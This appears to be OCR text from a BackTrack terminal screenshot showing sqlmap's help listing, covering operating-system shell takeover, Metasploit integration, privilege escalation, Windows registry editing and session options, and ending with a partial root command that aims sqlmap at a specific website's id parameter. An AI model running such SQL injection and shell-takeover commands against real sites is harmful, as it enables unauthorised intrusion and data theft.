 root : sh
File Edit View Bookmarks Settings Help
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an out-of-band shell, meterpreter or VNC
--os-smbrelay One click prompt for an OOB shell, meterpreter or VNC
--os-bof Stored procedure buffer overflow exploitation
--priv-esc Database process' user privilege escalation
--msf-path=MSFPATH Local path where Metasploit Framework 3 is installed
--tmp-path=TMPPATH Remote absolute path of temporary files directory
Windows registry access:
These options can be used to access the back-end database management
system Windows registry.
--reg-read Read a Windows registry key value
--reg-add Write a Windows registry key value data
--reg-del Delete a Windows registry key value
--reg-key=REGKEY Windows registry key
--reg-value=REGVAL Windows registry key value
--reg-data=REGDATA Windows registry key value data
--reg-type=REGTYPE Windows registry key value type
General:
These options can be used to set some general working parameters.
-t TRAFFICFILE Log all HTTP traffic into a textual file
-s SESSIONFILE Save and resume all data retrieved on a session file
--flush-session Flush session file for current target
--fresh-queries Ignores query results stored in session file
--eta Display for each output the estimated time of arrival
--update Update sqlmap
--save Save options on a configuration INI file
--batch Never ask for user input, use the default behaviour
<< back | track 5
Miscellaneous:
--beep Alert when sql injection found
--check-payload IDS detection testing of injection payloads
--cleanup Clean up the DBMS by sqlmap specific UDF and tables
--forms Parse and test forms on target url
--gpage=GOOGLEPAGE Use Google dork results from specified page number
--page-rank Display page rank (PR) for Google dork results
--parse-errors Parse DBMS error messages from response pages
--replicate Replicate dumped data into a sqlite3 database
--tor Use default Tor (Vidalia/Privoxy/Polipo) proxy address
--wizard Simple wizard interface for beginner users
root@root:/pentest/web/scanners/sqlmap# python sqlmap.py -u http://www.yboaofnc.com/event.php?id=5 --
root : sh
root : sh
06:25 am